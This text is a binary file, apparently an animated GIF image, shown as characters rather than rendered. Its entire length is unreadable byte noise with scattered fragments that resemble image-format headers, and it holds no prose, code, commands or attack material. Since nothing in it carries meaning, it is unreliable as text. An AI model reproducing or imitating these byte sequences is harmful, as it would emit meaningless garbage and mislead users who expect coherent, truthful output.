�����h4�T��Y�pc]-̍�??��6ڸDML�Ë!��^
/�Ա~T�K��$�0��?b�����8���&49���X��%)XA.�|`?c�Q�ne<�^��n�1
0� �G0��Y���?�!��()R�X�,a�o������m�cT �|ԑ\$�و���"���*��?�p�.�����H��^�
X�*�#��ТΑ_8�ttֲ����Qey�P�9~B<���D�
V�t�e�ϝ�h'��:x@)��^�O��HP�������0�1�!c!
��8��-v$���L��0^A(d�@�#���w����4��`��ȷ�8����K*�����@�Lq�P������r�� V�����;����e�q���@�?��+�N���-ȣ
\�	Tx�,��
8`�C�?D���|`(�(��.�b�PR0�]��Q?�_�2���Cʳ� =d�XAk�(8`�H7f��D��.�*��?� �*T�k�F/0�\�`� ��� !g4���8��?;��xyS�^�C�.� �/SQ;R'�U���?N0�*<��U��&P�
\ఴb�E`���`|GNd��;r����/E��CA��T,���+j�
� $;���$u��4[ɪB� �2���:�h �1R�"�^/5˜h�B���S�Gj}�>��
�k��%�{��X������� t��d��a/�
��	@�07���q��FNt���	aP��f 'E�*�q0`���O%�'C��%�#.���*L�O���H.a(@P�.XS��p�qn�1Fɧu��4��@Ё��yN&4N$��?PV� &���&��'��
^�����q��)��?�����0�*b��U������C�6Gb��R��ԑX 6�e@�w`=N��&�z`��`
P8��#��.n/�T5� d�j~؝��Aa�A��E~!�E&b��zp���� (� 8�Du �\0/a
.�?dl�&�����J�@�!hB�*�8�}��T��M��"��G�3����O!4N��\�T�&+p��)@8�EZЄ�c�Op��\��	V� �B����	Ox� P�8����"��3\D���.�U��+��)�Ƌ�s�!\N�A�� p�N�D��>�(��ТEf�'LA
8h#[Ђ���;��?�I�0@|0N&q�J�"|�)��	�Y�q�9�T(�x̣<���Y�lT��v ��O�!��X���	Pp�j,��-�4]<�<�+�5��j�<�y�$4q��=9�]R��z�c;��=�A���@%��.�{q �&���w`���Q����1|�y�D,{ᆻ)8�7	 �,�u!���	��	��	����773C9Q��0
g��<�8�}%@��
`"��u!�p �ea tC�_;@B�zS�g'\$ a5 P ��D�d����<�p)I�]�!�!y*�%0��� �]�; �n,'d MX0��	��_NPK�M�zX�z3��98ssg � +�b�bЂ����1���
����%�<��F�'�%�P !� 	 =! 9�n8pK�z�7��`	CgY�z��-h_�8�1BF y��w'z�
�@t<�49�G�AGM&=�͔�� |�I� <�'�w6����	�@�,h���w���`Yr!�m�"%J5w.^P�`���p8����2����1S�
�bRhy 	�na�*���~[=w	�`��pg�g0	(�	��	�0	g���T� �zh!8]�F�~0
z�	��
��
����eP�dU��D{P<pR(�Pl1s�\0c�8	a
f�
�wb
ey
l�	/�; �9`5'd�T���0��
H8����Ag�]3T����2��A�%0�.�p:jg���	�p
�@��C���	�p�@���0	c�N�y�9@  pqPT�s �|�
�`�C?s��� -�!13&��b"j�2+��P`D ��Y�d��p��I��	����i�I
�`��vVS�0 ���P5�k��
q4C	d,�v]�N�!��:�:`"�"X9�UR�@4� .�P�q
���ў,J��
���Q -�Va5]	�[ `�z`��@�3�,�R��J�PxϰLCMs� TI��E�&��	+�n�p	�i�y'� 	��
�@����C7r޷9�ţ$Tkmbd���� �q��`�`�#Ni� D.30 �0����U"�# � ��m��r:��4	��
�y���s^�e��> ���T< [���� ��34u8�I����}@�<`k�.%��UPy�#�W`�0nz
�0I��	B�I@�X���0]�Q�:b C�&,��J�(�tW�#&r0<�.T�����Pj��l��R���	��䚦�`>��Ki�@�>G-�VP��Y��
�:��N6�ñ��ʡ,�)�S�20P(`0@% " ��1Qw�W���xhPhp>��>�1tF@ir`T RtG ߔq�cd�k����J24]�ºYa��B�22P#Ϛ�"�A{�p@`��_aOK_���weB��u��P��Y��I+P5H��@���C��2������2 �7 2�a3��2� 3`lp3�A-�����sCG\#�V  [��p )`FF�g��rd�p�Ʊ����4�"]�6 �!# ��Bpj�7 0 nh�~M�Z��+tU@jI�E���=1Rq 2Ѱ�k��,��"�Y�N��(P?�.�`+�j2 ��2Bpj�\��&i�`��Ƒ���8`#H�k��{�A� {��3?r(G1�p(�:&�0�F�X2%� ��$A#�����û�h��`�g����(��G`�Kup�� c��G���J�@&�0��p����|�"�`b���J��JB@C0G���s0A-�_K����l9���Ect�\� j `U5|�o��,7�����#�(p�3Py% '�+3@5\�k�k��P�@�P��`c�s�Ǹ�\��Ĺ�k��s�p 0A=����&��J�������|��ù9%�.bz�%#I�k k�i��0BP�N�z` �g��_p�:Ӵh�g��~P�qͼ�v����i`� ��] ��}�CF<�f[6A)� ��k!�7�I��p����`��`�	�P	zЏ/(����k~Z5lH�t��Q��)�[�� ��2��p�!��5�Pm���6`uP�&t��@��U 	Q���������Q�_��l0�G���n N@ u�:b y�
��0�73��"���E@:�#p�EF�DP�plpl�!l@jU��P�A���	���f\�qvN�4��Zl܀ހ5l�ѧ��k�3!\���+P�R�Q6���,���P�@2p6` 
� �o��@
��˝	�,��k�,�����5�cXvd��\�u5�`* �#� *~M1B�߄PI�� ��R�DW`�wb�n��P
f�	���<C��=��y��נ���P '�x�f����B�
5�7@ L��0I`��ۂ`w���	g�X�C<�>���P
���
"Y	���8�y q���S~�� ? �sP����Fl��(�BX��"pQ+�.NМl`y���
�Pc�f�p�@�^�P� ��	��
���P�|	|ח]PՐq߀~��q`.�;������`� :P�q�7�up� ��	����p_ ��
� n�P� /���_
�]	�X	�0�������ސML�vp�^?��<GAHW�40�*@m*� `�L�@�����L`
Đ
��9����0
^�n� �@�Î��@
u�	�h	�g��?�������Ч��v��kG��G�^T`+8`7�n ��`��	Ξz��� 	�5X�`��
���a�����������A|O��@6P�`��h~�/���G-]~�P+_*p7@Y`B��p��
��`�K@
�P
���KPU�o	���Ā����������>�p��	�P	��%�QH����#}'�N��0���!r 3<Pw3�0C𸄐��ڠ�P N��?^���/�#P�`�����ć��U��T�Q�&�ʓ&M��S3�_�ܪq��"��>*e��Ŏܸa���c�o�5&�p��C	6���G�>pU������Fu�`���K��T��X��l��"V+)R�8��Io�<lL��;��s�_"��e���>5hИA�D#0l��1$�BX�5����;]�T�R������ҕ�Ō�v��X����{+р�DC�"I�ԉ�?C�-�릸�T�KvN��'T���aĈ/&��v�1�hخIde
�G�h�E��tS�Rj�m"�œM,�#�&DIL�ǔNR	EE&�e>�x©�T8�j���4�����Fĉ��G5���=�����@L�f!���@ɣl"GD$�'3��PQ��d	g�q�f��Q֬�<6x��J7��FptT�h�QP�*��*�D@������M#���G�)4X�i&�d�%.A�1����r�fW���N��(d!:o���<�di�k��f�C��"�JDQ�8O2��DURk"G)�� '�5VKd�Y&R�SN	�V�P)U�\���$t���f��2�����F%��'�<U[	B��
Y�E�W�������\q�P*��l`$�.4�ŕZƈ��P���D�E�r�	�;$��D���HȀ
4xa�o�����[	B��	,$q�_"%�h�x���T	[��cP8�D�+F(DP,�Ė�À��S��&9T�E�a��6���<(AF�18�;���*�
�H0��H��,�>柈%�J���(�kk�c�)�,Q,�'�iD�RHJ{�G$	e�p�c�'b��@��.��.�ǂ	,`D���l,���)�Ŗ_l9&�W����141�@׉��-�+���"�FV:��>V	O�"Ր��"q��1��C������@|��WV���T"�A�@��&��.H�	���ݰeŸ!1l�1���]�4��=p�8�W����f>�M�@T�yp��D�_�O!�O�X2��W��+���n�����bú�c�p�E1M��ը�?T�?�a�P�6�шjā��G$}� ����^�$T�T��?��լ$*���?�Pނ�kԚ-^1�M��_0d]�a�;ֱ�x#)�������h�#�a�j B%v��J���j��&@���T�����9�$��(axp�Z&�� �Dd$PT�,{[���}��v㈃� �LҐ �7�F���0��� �k��$�A�{��Tʩ=0�0�=�d�[��v�E^��/\b-�@�?���b�e}f�D%� Q���0j4�Fx�5���7��0��40���ƫV���H�]!�u��y�m$�� -^&����ƺV�1<�!�*gK!F��X�O�9�a�a"j��6! 	H��	�(�1�A�D�� #��9�A���ZC�1V�B�Ѓ��e�v��x��`�	�����8��P@~�f
 ఆ5A`�*�щ|#��
� ���ˡ����=(�ki3\)��=�,_x�|s�f��k�k�P�@\#���r<�G,�'�r���!�@�@�7��}L�%Հ7��D��.YΟ�g7�!��E-���W��c��?�@
�c������E`��G�!p��5��ٗpc�hćr��U�cCE�5�=���q�o��Ш�7�An��%�p"!�;Ȭf?��-dq�*H/z�C� ��x���T�.�?����ϰ�n��ܸ���]�>Ag�5@V)�
��A�������4�^8��Gf���c",^_kkY�H�!
N KNU�]h���*�q2�R��F6m�E�Z���0����ıB<+Jj0�\�G5������E����D���xm&�@)�����PZ�rkԩ�:r	>���X�bVFd���9x�<����M��ΉDyB�H�6��o��s �;�lT��(p8�0Y���f�_1tV��P����G ��JI���d�CٻF�����#U���z�`���t�J�4!X�FH�D9�p��Pf�w�j/f��G?�a���b��XP+q�-}c:�F�Ҷ��mD ���F4Z�h� �TI�4"2�D�!�o7�c!���FXc���3���>8���?�!V��躶g&�OD�uǐeH��
v����8D*�`�FT:z��D����p�ZNJR��dE/w���AF\C�H�"X!s4�q�{���``��K<�����r`Z�x�x����;��5�ȞA��.ȃ?�W�V��P�A@��h��[9p���`&ip�j��+0C�ah�C�;���7{�~�w�ފ=��'�����bh1Zj_��@{x�s�Y�:��.�?��`�_@��h4�p�
��m��$�8��XPUh�;8� !�"�{>m�<�+(��x�Gq�M�{���{�-�ۃ9���?8��8=�I6��pZ��z��C!'�B*m�e*CPG؃C�� ��B<����ڵ�`@I��WV	=؄v��z��s��98�"�F#�1�=la8�_x���tCoȆe��@�*F�:D&x�F(A��p�_>`�z8�Z�҄��0�(`P��sK��w���{�L��0
�9�?��X(�`�q���P��Q�:l��Y(��fr�ۇ2I2��AZ�G~����z�i<Q���08�Gp(�-=ЅwpȜ��(�E��0�+ ���p"_���P=B���	)f
$��!�F��}8��X�BBȾ'���~�K�ɜ��w�<�0��x�Cы�?���w��,l�9��XQ%*���'V�	_�Hqw��`9��m��jǵ���p�D����Cp�{3Ba�ߛy��wȃ0 ,X�'��؄ �x����xh�gx�.X��ʉ8��A��`HC�[,6��Ȋ@���m؆�H�~�C�3:�{�~Ɖ��x�B��0H'��അv��Kd̦|�q �W��� ��#P��	����ox�p��J�}��t`��Ch@��2������z��x`�wwhU'X0�PZ�������v_�X(���>���^h�t�R|��WT�i(���~XO��F��[���F��M�|�r��` �]X0��R��J��y����s�?�P��P�����k�V�W �E�ˢ�l�iP>�9�p���?A����V�ɉh�v8�'�YX�>���8��s��ypHy�y0N%]��T�F�	�TE��Q�i2À  !�	 � ,    d d  � �	TG�߹���S�������b�(Fl�w����$�ԀA��2>�#�ƈ(b�Dس���|��;s:ߝ���;vFչ��N��y�I���)���Ι3Gn�P����@�oD�7f ܀�-���ذڕ-G`��bD
(�4�x�����ܰv�>(o������Uj�y�S�4g�-N� B����}+���7���|�bP!��M��z�CX.�wK��;�P��xU����o?~���BҳTy�����"?^��K7��1����m����B
~`�07��B:������?�#BK�sv]!�U:�"�]mRV�#��pCI�w�i��K6�U�YA���\�5�b��s�0��3���S9�1��Aѝ�S<�T�:_���C\Q�9��X8��GAD6��|)��?�G���SL5t!����LQ�$B�,ea�\J6�Cd^:����Ws��ϝ���D2�0VJ3�PC�Ep�?x�
t��[������ЋA:�S�qK�c�h�3�e�J��:�C	)ٗ�T$�9��Q�:���j1D,�)�7��QRpA@���4���@`�+���?���P�4���S�PP�h�.�1����:�2pd1�C��Z?�fUT�E$� ��3��ܞ`P�.��0�d�tΒ�ltFQ�����ӏ= ��Pr݁�N<�X!�~<Ԁ�
�cvny��r�<!ES\Q�
��%�B� 
i�\�r찺,W�C/�b��Dn�w�yUw�U��:��SD$�@n:��
9�zC���5*MPs8|��%I�@[ ��h�_����?��r�8�O�4��O8�C�`��?�0Db:
�D�$��5���! &�q��j��CP@3M|�Q B��[�������E.�a<k��0�5� �"�(�@Br\e!�2�J����j[�
t�>�gP1�
H��<�nU�BB��9��  xֻ�%@�� �
]0c��L+(b���"�c�����]�!e"�x@�p�PAR�� �-zɈ�V�� ���?�ւT���� ����H ���=�C�pԣEAAR�Lh�A��T�Z�@�� �!BV@���gCAR�4�S�B�v�GH`����� ��׋VL-���0��L�</�[J=���m�g*TQh�G �$��
��
RWz���t������ax��0����� ,���A0&�aHS�(G��Q�q %:�=����#�<P�� ( ��K�V��?� ~���r�����U�������* �ߡ�   D��y�|�/0��s8����d�6��t`!�0BDp��*�"0�	ꈶRR g� H�� + ��'x�U8A*0��ь �)Q	 ,�� �C9�'�C��њE�H�He����<���=�K8����� ���@AP�~~�!�AZ�L�S���zɁ6i���  
@�?��ʚ�a�V�5نL)��:��/�#W�80v !�	R�|���(.LO��&,��;�`��+x�v�@D4~`���`J0@�V�/�A�_LMb�
-D�W%rqG,� �(x ,H<����7@�o	�ۄ&��1��� a���+p�(,������Y
���0��,	R�<S�8��"������2� �>�;Ё���6y�=v�������p�� �����p��` �*��h�,�Ai�)ǚ�%/X���#����x�@2^������@}��{����8��v@ߘ9�N�	�� > (�mR�'D�	P.�?�&.���;v���c��y�B�`K]��N �`�/�Z�``�ӆ/]O��&L��-�e�w�Zz@���
j���ba(�?�� ���~Ѓ�!��U8��F�������-v���ŭ�e0h�jc�� �����t������_WaPz����9hA�ۂ��� 	H��[��<�Q�x��ƞ	>�b9�P�W��CU��C����Oi��*����'��	�N��=�. �u��)� �_�f���>�  �>�ծ�����1	P�ە(���
`D���W�a�� ]���6�V\@��8p�D�B�N��(�a_�� W� �XB��Є�'� P 0x]�ƠqO�SK1�#�g���P�g���Ѓ�sP��#�de�.� u-�\�N Yg0g��a�N� h=�. yI�}'�+p � A 0m*�b x��P	����	��
����@5��M�`�D�@�r{3p0p%`0` 5TS-���P �%yY0� 
��	z�7M�0P;�Q l.@�! ��	pN�e�y��P	�� 
��
��������z�D�WT�P@P3Puw3��� �:��t9P[�_0�
��	�}^�_aЋ_���;`>��	 �K�]�b a���΄�p(��a�N�"U��2xb0��7� "�  � ��Y�K�Y `��a��`� 
���f��a0fphP	g` �&�^�P ���T �]�^ Y���
�����vSE�_�<a�f60�"p�3 #o�Y����� 	�h�
�P�g0	f�h0	�`
���9pR��G~P ��N���
�f��
�Ic�B�!� R@:P��B��30��A��Y �f 	�0	�`
��
��Ɛ
� 	����	��p
��	g�NPp," 
pLa�u rP] ��e[�s!��� � X� wE�0 ?gA��.@3PA$Y��TY���
�@����	��p	�0��P��`
h�O�θ� ��� 0TБ^���	����z�b���	^�Q� ���q�=@�q.���.;�! d[0	��
��������
������
�`	_�t�5  ����@g���
�v�Ð��p,�E�@�1#�{é*��{�{7pw'�	�0���\�
���p
��������<�:�-pL�`\�T]P���4���IŲ��)}�E`4@�%���*U�%�{	�0��� �\��`	g�	aJ��	g����Т
� �H Zw 
`�b�~��
+�A^�q�1�[��n�)/�"% %� &���kzp
�P��\���	�	�`���	�}zD���uX ge�������� !
�01ؑ���x�6�#pc� ۰0�n�|a
�P Q���Z�	�0	��
���"�	���b�4 � Ǟ�s�����q�A���`!��BZ ��0F��;�<`��� 0���WW�� !����p
�����
��	� �b�GU�
}��W~� 0P*x����V�� 1K��!�U�BW�23��5 /i!/���0`��& ��V
��	�@�h�Vفf�e�h��!z��:�� < ��I A� f�s`���$�25�������b� 0w������%0{���`���)	� ��`
x������k	�b�\�]W�K �9 �G����x���
����eQ�c!&rE��2�g�*i1�jf�/�l��R�y��_ ��i
�P_p���A��B@P{\�ᗌ�� � �{$}��0iX�=E�[Q�C!.S��rQK�лrH�Bpk@�*rP�G�fp	��R��f�hF�l�n�\p���`��T�]�{i��a�R�45%�:AZU�K)���H�g��h�0CpH�G`<`Mf9�_�Z0�L�^0�&\F�k`I��1 � �sT0y�uU�M�%) ���:�%��$�4�T�>6 �qi ��6`�����	��Z�܁��>�H�ʧ�k 7  ���� ��F�z����M�)=)BA!&-S8�jpL��pRD ]�j@k�w �J������������M���ʯ�q�  �I�Hd  F��x��Ii A��0ɠ,�Q���= ���w$0saHl�I�j�k��uN7ep��0� ��P�f�:�'�D� qv�	�@ � �wj�zJI��01��p(��F��f��pe��2�qPk���k�k@���EpK ���	�@
�	)-�^P?��w����ʞ	�h�Fp$\�|��n� n�5%�*��*�`���� (��W�ه]�� �`!yU��錾���K�&|�|�6?p*Q��t �d �� :�\p�#\� r��M�)� ��0x 2#�`��0ha�]����Մ ��=��g�q�7�f }��zb��Q�N�( �k��� �Pv s��@��\�����M=kQP�=�U�HLFlT# /Hp�P��ʚ�� w��M��@
�0
�0�����-�Q�W^��c�t�v@7��0~�� ��>�\PbPy 

#�@�Jn!ê�& h>`<���� A������ �`bG
������]��+�B�}�D �@ՠܐv@��*��~P� � )^����4 �� �6`Apu���^��`} 
� R�[����@��
�P
��	����m���o�I�ᄀ������0��~^�~�b�<v��� �p pV�� �D�6��]���0&�	X�� ����n� �P��$���b��C�s��0�����@` `6@.��	b�!'�-��]@:#� �j\Y�3@kP猠�l`�����
�0����A�� ��P���w�n���Y ��P٠���p�p,�p$b�S�P!�0�^r� �p �jRQ�op���`����l�P�0����0��p��
u��"��3�	!Z	��'�z u �Bʏ��� �e�y��e��%wr��0`o�aٰB��p�������K��
�0�|p�P	��
/�� �Q� Q��T�<]Ҥ�ң#��g蟶��U�x��.n������?`��	��ݿr!e�㡃�	j @ �5vB���(Kg��`�LY�J^�xF�I�H��j+�Z���JU�T�Q	�V���R6Ӵ}�Z��85�p��琣E�z��,;v��[�G&�<> ��!k� B��p���a#g�W�@��%�=�`��R,�Tļ�J��&O�4�K\+�ЁÈ:^?�p��uѪV���������A�D.Lа�@��i��7}�����hO�O�蹄ټP��hs%�Qz�gM|��Mz �n��0������?�e^���`���v�A�L ��	� !�sop~��p��j�c�*�COD�E6��"��jKE@O@�2$U6q0	�؊�jB2�#�i$G���`B����q��B&��A
8�@d8b�7܋�G��,l�f�+��b� ��G+��IE���e���
��M����n��M.��F�Y$9�aG�\��;�6��Pc�A��0�F��ƛk�!D/��ē�H�2�T`���Z\��u�q�KP6�d�@�p��^1P�萑��EWrx�0v�၇j��P8a��b+@��/��~|��h�A�<Ē'=�5bl�2�B%%7�A�?�H6���!��:$��DIP�G���Er�i�^c�a�Z`x�64�!�.}���l8~���H*1�Ao_.�6]^�6]qeP�Bh���C$��SJ�DEq$^�1���j�a����G���P@��:t���Q�d���0�7KL�g�Vע��RF�{��4PClB��N:	ePT��^x	)�;�a�P /�2���:W��5޸��?��9��cP���J~��O_��p���]�x��5��C��KP����N�B���.�1�;����A	d�=�E�؀dfYCt[�6�g:�B]P�@�
W��]�(C�ꆕ��n ��+|S�.��=ذ�&Bq�'t`�@�ἑ��@O�;�8�FР6��>��HL�P��2&�V%J�-� �p/l���ވ�1T�S1�Vf���������AAl�Q��$q�Plb��C_xq�q��O0М�n�`��������HK�cS�?t��с
Uh�+�a�Wа���
���+\	�(>�K��`D$�
[�+O�D(l�9@�:�"9�G|@2��
6�
X�����Vn,�e�!\h)TA�H2���W����&���b�����2�9���`�(*AM����"�a�=,B���?n����`0� (�Ȁ��Vb����($p��Ѕ?�",��/^*��Qc�P�W��P��⠕������]��)Dtܡ�
G8�A����ҜKK�@"�O�
�2@ �B(���������Э���H�c�Qu�&WX50�.�k��E8��9m+��4`�@�J��}��|�AN�~
D"n ��
[�G�/���1X�*�0�2���C� �4��T��`�$
!�a�#�Ї9mWH��&�=X��A>���ħ�z�-��)t�<*�+VM��c�,����H�Ŭ��<a�H�A���"��
=��XE8��F�AVt�8�`�@��@HX;��������]���A��Az �,l"Ȩ�?��P�i�c��HAc�$ː�1VFC��N���wgk���`�!��p�($�X�,0��9�� B�_Y��LD6�O��[6��W(jd�̢c�R������RW��M&(2a�9�*V���4�A�2��`17tc4���? � >"���G4�<O��9�h!!�l!H!�x,3��K^���a�����0Ø���v�i@c�`5�a�o��I�3ؐ�[��
P@� ��|c�J8��WZN�� �09�"�>�0�q�W�Nc����АDuƄ�(DQ	��-$�2���k\h�����5�!���� �>�"��D��U��:�A��
]�����^��%l��fP��U:l�Q	:����F7N-�3q�sk�a�4~��=@*��oX�LҸ�7��o�Ԁu:�u4bW�C+&]XXT�wz���@�6c	.F1t����%o r7��*XE���7F�ɿ�ȃ�y^�c@��跫��o|CC�B5��G�b�p���U�b��
�CR�H��	a Et��ЃZo���xaD�l�F4���{� �E�������A� ���)n�o ��3��3n��!�tPAHU؆��>^zV�0y�3x((bX�K�ȚL�qHA�)�C��ۇyH��p�5��Z��4�|`%��y*�y��E�3	�Xha��D(�D��y`��R�^����1�(����4��уU0G�XqX��n�m�A^��U�
�x���܊�ч{��­���C�F`U��s�>P�p�{�V����߹2/p�����c8�!�`0q8�j0��Ai��|��z�>�Cq�[���ÚK�`m��{�~�L��Z4i��k�EpFq��t�u��~�Vx���+˼1���B�8�_ ��ЃMh�8�F���A@j��~�YX9��]8q�����AY��V��� �dL;o��YY`�C�Bs���
�!W�D0�����Y�����d�x8�s؆D��Ap�T\�vxY�0P�;��qЙA8l(ȃ,Dp@@���S�b�H�X^XA(�>�z�Ȑ�v�^bS���'��䒲Ǫ<���uD�p�AX�U���l�U��R�p/)��>������AD�lІk��ci�o��mpFGhA8�>�F��{����V��w��`�(���_x,o;�H�w�zx�s��KB`�DX�?��.�>m�[`r���B0J��oȆl��l���L����t�gd�B��C�ȸ���yx��t������(�JłLc��yx�rH�$�KCH�=�.����
a����J�,F���s{�i�Цd���8�y�Y��@^��z�J����p�����MH��z��=���ٴ�=`:��8�*�1ȃ?@19�v��`�>80�{��x�F���|��F`1���}P�`C�@�	F0z��S���3�V �?�z�*�RX*=��J�y��z��wha�#(��"0�.��=PV��"��r8АPl(>AD�WkP}Li��i��m��|�ChC�ǐ	��L~�~��z�D<M>�l,�P4(0��w V{���.� �B��.=PUp�E��;ah�=��T�0�o��L�	��y��ř@8;�E�~���~8S{xՐX=�=��Ă���U��x8S٬�|�U�(�P�e�c�I���QRA�؃�px�&mАІmH��rUG�΢;o�(��	X��yxUz�C|�D,h�wQ�Jxz���`u�w؃�( (���\��E͎E���e%	&������E�eGxXC �E�t`Wx�LWeY���=�ł�%��ZՄM�Fv	a�� �rh�.� 	�M�>�9�89a�T��Zn���Hu�ZCW�@�i�F���`׭�׼��x���w�. 'X(h�M``�ϐx����g��ܣ}<�̈́V<܅]8q�ڸh���} �}��m`V�G�PB��C�bUV��<����}ax�a�/�(������S�tY``�����@Z.�<@�g=�]hԵz�V�'o؊F�����yPr�����4�1y �1eU��x �wp���Sa�}rP�΍�yV`��V����-���98TE0]i�8A�` !� � ,    d d  � ��S�N�:s���;gN�@r�����0"�1:���1h��a6n�2���/A���ܻ77�<�'�s��cwΝ��r��'����O�&L���?���<yCk�7h�'����dh���%�(P|h���3��6^oo���EE����7,�7�@����SDD�?7�ظ�l�G|��/H�5b�����T���1ￆ���s��aϣ��m^�_=z�ݸ��'T� ����v�v�Z�m�� �a
���Ҭ�W`���<0^<��FL�Мs]�bVq�:l&�5�&�/�%C	5��<��j ��Zz+��Nz�!�9���_}���Wd�`��Q8
�������Cؐ�Cq	9�?E�$j6� $Xh���F��N�	T�?����;�����_��I���#�Dk�s/\ܰ��yDiD��$i3� $R��@�Y 	�e(��
!q�0���?��#���$Pz�s�<G=��AQ�cN��9�PF ��?*X��V��Qfxfք�\8���}Ry�|�
5� Ap!�U��\`�F�^��.��$�B��K+l��?:�@�ti�YfA�*D�Rq+�@Vg�H��b�Z
{Dm�	d����8`�SnO�'�@#�WS�-b�
>�G�jA����.OLQ`谁�*��y��j��B�lL��S�n���ND�f?L���:L)��(��Q:Xmv��+d4�\P�E�,��4�B�HB��V�'P�x���BB	$���B���4d�":� �	��p $D��B��K3t��M�����4;� ��
~��{Kw��^Q�c�@ˡ��m"�K$|�O�m��yf��
�� �?UL�O-pP�?���F8�0`�G]���0��c[9ì"_��#�8��HD��;��b� ����JJ$ Xh0�� s9��P/��!x�VDجQ  � � �a؆c����B�	$k�P�z�u�c�D����tQH�͝�N����4��x  �q��?�T�:HZ^�&����({��ؑ��f#�8��X`>��P +�X�(��8����8�*>�uS����H����H��q�����U�t��P ��G�Bv��:�� 8$+ �e2���������������p�d��Ь@2���o�0@-[7�s�1/�`F/�!*��T>qȷns�9A��� GIj�l�* �
�RҞ۰P���@??���� ��`�Aml�@Z�����^���J��c'��:�х:ϖ�k֣^�jyQ��@�у%D7s��?��yTk�*, ���~�q�6G^�e�`��!�X�F!��0u���$L�@�u���S����<��{@HV�~�`��؂�i��q#"G���(91U�Ѓ���8����9�d ��ʜ@J�)
��`|�@�H��`:u�B��y����? ����o�u<�<�!X�@�P�	/Dr�y�f>�G͡�.��������A �q�`P Q8A�W�
�`���U����SQ#G?Tٱ~���Bj���y�e��|�OL��1Z���!Ux�r��T��%{O��%@!
!@�z'@�9�C7�E�c&���8�=�A̱
*��"��404zf�P��@`K�����^Z� !eKp:����݈��0,��C�l�?�JD�х/��I��"(�Rq(�:��	V j�`(��(B�uu����`�>u�F��j��m��P��� ��p�dgrc~��F���P`�L �  B��x@s-����6�x^Ȳ@r�fi0�.��1R�$v�V�Ǧ��X��x�?�0��B���xc� ˙4���J�E�M���H�A���XQ��\��L`!h����p@ �@��Z��H�g؄@�1"�X,\7��<\�+� љ���r��q�'�����cx�Q�1��	+07���(@�	�l��
�����,�����Hh����+t!f�I8���p��z��@`˅���* �0I;� <u���PH�n�YZ�dQ����	�` �  jQ>�zq���
]#K.r��v�i�A"a���x��Nm�4�	Y8�&\
\��	�#�t3X�Rl���P �'��\o �t&x���E2t��^0�(S�`���H���=���yY�N����
�`�}����0	� 	��P���\Gn��uP��b�y�	�&�����&1��<Q�;����-~R}U�1=�PE(��p�0��� 	h0���	���0	��T�: � �@ @��ny��Nlׂ08�5����U�W�"`%�"@"p�t^��������0��M��h
w�� ,t az
 � @�!*�����_�Po�@<�RG�"�`@ ;�+3�6%@3  p��a��p
��� J��
�����h��hL� �}\� �S !`���	��
��Be"���Pő5� E�30�!$}�2�6�e�8�
�����p	�P��
�`�Ab`(ԁ\� � p�sca��v-�r�@SGqY�}��1$2��60!��`0p$��g� ���1�@�a���1�+��Q�` 4�#8��F?�J����r<��t/j1�:96��x$0�f
BɈ�p��0U����@iM�~�BP���
P B���?!	�`&�� �i?�T<��AAl ��q0,�W�P����I���p�c�A; �� ~V� �r�n~�4t����q"}�#3p3�!<�� �!0a%� ����ɨ�q	�X�y^�= ~�'� �I \gK�ns�~�Q�U?y�?�E
R3��\��s��!i�w�P83�VК� �H��`���
�)y
�p
���a` ��> `���Q�T�R}��\��-��w�7�5Tq6�Gr���"�&0
@0�`��� �P��	������n����E` a؁c� @6�n��?����?�����яy�i���}g�9r�}p$B��V�g`����N'�g�t��B{`F� (4�c� � o*r���� ���`&C@� ��x$3@l60i6��
 e3Ш��gpNg
���q�q�`g\Pq�r`\ ��� �agc� ��_NcJ�38
�8��֏�'�f!30�|�Elp�
�h`
����q�I`I@��r�  ~�� � P�8}�?� J��B��N��]�:�<Xꃚ%���2 $�k� r�O�x�PQ�L�w��,�H�n�u@�7�@O�TБ�^%U ������#0p�`Pg{M�6Ш��G�t�l[T��$�����Qe�P���+�:��� �M` �GgUuo�B��%�w"x�@�Z"�g,�I��D�/C�� u ��>��}�����q  �W ����9�z1�`1k�N��<:��Sf����wrl���k �t���� UWOP��`
� ��	��_qÈ'Qw�  �` �����@@2��$d5}� *�06ck#��Hvp�Kj�i����@��; ������_��2)�I�{p��� ��"#��W?� zJ\�q�`d�B� p]��+���l ��C �`l��jX �K	��Ph��NG~�k,ѳl���f  ~�!�#|�)��g��uJ�G��'pFY$B0#0�wP�����u .f�z`�!�B+qQ��&%Z������0��^g ��R���Ǚ�:F\�0<	�{�.ЦT&�cH����lp�@�p� �;^z �ЗNwH~fp�Q`��2t+� ����K�2@��b��@\�i1Qs<@�BdAD������'��w�~�M�X�� �`�؄bگ��l(�F��`� ���p��3;k",8�"��c7Q�#}�%� u � ��<��F�I�ِɮ�
g�U �x����k'|&;��� v�����\������Nà w����	�όp��p�z�
��	c���
� o�@�P(쥈�e@~����,��M�a��)3����7�1�?pp 4=�9�{q���u 	���P
H�
N�
��P��a
�����e��"�i����b>5`bБ��&R��� 8�' BnV ���U-��	��_����P

�0
��
���N�H�©�ߟ�	y�iȡҠ������ P\���y&�1G�=�!'`K��'7�o��\�-.p�P�c@vdW	j��6���׀�	��n�	��W������ a'!vq:�}��:<��B�H�u0[�����
�O�a��P
vFE_ a�� 
��s.��(��b�n��}~�`�
.���F0spH�� �lJn��Pi�Ko&�tp���ހ����Ր�p�|�aYpmc	�0��M׵��zQ
�f�q�y��������ax������cz��$��0�/ k�� H� ��G>�հ�JE` ��	�PO��z��	�	��	�P	�M�հ���7p�������p\a8 3'@0�  aq\Р� ߮���� �&}��۰p����]
\2
��	� 
�}��/���I���̹����@�xH @D($j��� �@�"�!/F~�Pr�_P6_
t���.-/�\���,�����.s�M����纝lS&@$0�% $�
\��Y�׀��P�0`0��	8ߡlw�g_�ѽ��|8�	x�<��1���A�c�N�* !�+�&؀�~b��@��0�h������t�>
]�r<��@�.� y 	����̹�`?�0��1��@��+�A0G@p��g���@�qp ��_	��� �O ,�����W��]�*�O�?NW$�cI�:��(0ѿX����w�ݸa�����B �?�e(�`�@����WP�@p�E����?0y�T���_%�S%<��T��ZY���I�4	�4�ԿS�B)R�H`8��ر��r��uܠ!"���kт�2"�s��0z6��I��OZ����J�W�Z�����2��%�,a�����?r.������7^�������������3�2��Fy�4�)а�&�Jl(�Q�6i�#�l�@IZ�I'ԛb�����a�`8a�t�A��
B��:p��.)��1@y��ª�3<cH ]����\HMj�i�cq��@�gA��^��A�h���(�@�^����
��7��(D$*���[�!蕰V�J(�\��ƅ�
�
�f=f��[�����	�ELBi���9��F(A�.��&H:�ڒ��ǵh���;�p�
M`9&V�2�'�K�4�c���R�k+��MP�n�0>�#A��ͤ�~�AR�f0�&���#�h�+qK
